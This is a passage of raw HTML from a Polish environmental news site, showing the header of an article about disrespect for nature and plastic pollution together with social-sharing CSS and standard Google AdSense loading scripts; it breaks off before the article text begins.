    <article id="post-26045" class="post-26045 post type-post status-publish format-standard has-post-thumbnail category-srodowisko category-swiat category-zwierzeta tag-matka-natura tag-natura tag-plastik tag-tworzywa-szuczne tag-zanieczyszczenie tag-zanieczyszczenie-ziemi tag-zwierzeta" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://f7dobry.com/category/srodowisko/">Środowisko</a></li><li class="entry-category"><a  href="https://f7dobry.com/category/swiat/">Świat</a></li><li class="entry-category"><a  href="https://f7dobry.com/category/zwierzeta/">Zwierzęta</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Oto, co się dzieje, gdy nie szanujemy natury</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://f7dobry.com/author/natalia/">Marta Kowalska</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-21T13:05:19+02:00" >21. lipca 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://f7dobry.com/oto-co-sie-dzieje-gdy-nie-szanujemy-natury/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-26045">1065</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ff7dobry.com%2Foto-co-sie-dzieje-gdy-nie-szanujemy-natury%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://f7dobry.com/wp-content/uploads/2020/07/12-30.jpg" data-caption=""><img width="1000" height="1000" class="entry-thumb td-modal-image" src="https://f7dobry.com/wp-content/uploads/2020/07/12-30.jpg" srcset="https://f7dobry.com/wp-content/uploads/2020/07/12-30.jpg 1000w, https://f7dobry.com/wp-content/uploads/2020/07/12-30-150x150.jpg 150w, https://f7dobry.com/wp-content/uploads/2020/07/12-30-300x300.jpg 300w, https://f7dobry.com/wp-content/uploads/2020/07/12-30-696x696.jpg 696w, https://f7dobry.com/wp-content/uploads/2020/07/12-30-768x768.jpg 768w, https://f7dobry.com/wp-content/uploads/2020/07/12-30-640x640.jpg 640w, https://f7dobry.com/wp-content/uploads/2020/07/12-30-980x980.jpg 980w" sizes="(max-width: 1000px) 100vw, 1000px" alt="" title="12-30"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_3 td_block_template_1 ">

<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8006854401361691");
		            adEl.setAttribute("data-ad-slot", "9796000798");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8006854401361691");
		            adEl.setAttribute("data-ad-slot", "9796000798");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8006854401361691");
		            adEl.setAttribute("data-ad-slot", "9796000798");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
